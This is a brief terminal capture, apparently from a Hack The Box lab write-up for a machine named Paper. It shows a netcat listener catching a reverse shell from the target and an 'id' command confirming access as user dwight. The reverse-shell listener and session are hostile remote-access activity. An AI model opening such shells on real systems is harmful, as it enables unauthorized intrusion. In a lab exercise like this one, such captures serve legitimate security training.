 ┌──(jose㉿josekali)-[~/Documents/InfoSec/HTB/Paper]
└─$ rlwrap nc -lvp 8888
listening on [any] 8888 ...
connect to [10.10.14.27] from office.paper [10.10.11.143]
45456
bash: cannot set terminal process group (1641): Inappropri
ate ioctl for device
bash: no job control in this shell
id
id
uid=1004(dwight) gid=1004(dwight) groups=1004(dwight)
[dwight@paper hubot]$